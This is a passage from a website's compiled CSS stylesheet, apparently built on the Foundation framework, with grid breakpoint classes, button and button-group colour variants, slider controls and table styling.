  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.2rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: rgba(0, 59, 153, 0); color: #003B99; }

.button:hover, .button:focus { background-color: #003B99; color: #003B99; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #003B99; color: #111; }

.button.primary:hover, .button.primary:focus { background-color: #002f7a; color: #111; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #E29926; color: #111; }

.button.secondary:hover, .button.secondary:focus { background-color: #ba7c19; color: #111; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #111; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #111; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #111; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #111; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #111; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #111; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001e4d; color: #001e4d; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #744d10; color: #744d10; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button.clear:hover, .button.clear:focus { color: rgba(0, 30, 77, 0); }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #003B99; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #001e4d; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #E29926; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #744d10; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: rgba(0, 59, 153, 0); }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #003B99; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #E29926; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.2rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #003B99; color: #111; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #002f7a; color: #111; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #E29926; color: #111; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ba7c19; color: #111; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #111; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #111; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #111; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #111; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #111; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #111; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #001e4d; color: #001e4d; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #744d10; color: #744d10; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: rgba(0, 30, 77, 0); }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #003B99; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #001e4d; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #E29926; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #744d10; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #111; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #003B99; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #003282; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; }

thead { background: #f9f9f9; color: #666666; }

tfoot { background: #f2f2f2; color: #666666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

